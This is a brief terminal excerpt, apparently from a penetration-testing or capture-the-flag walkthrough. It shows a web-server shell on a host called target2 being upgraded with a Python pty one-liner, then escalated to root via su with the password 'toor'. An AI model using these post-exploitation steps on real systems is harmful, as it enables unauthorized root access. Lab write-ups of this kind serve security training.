 python -c 'import pty;pty.spawn("/bin/bash")'
www-data@target2:/var/www/html$ su root
su root
Password: toor

root@target2:/var/www/html#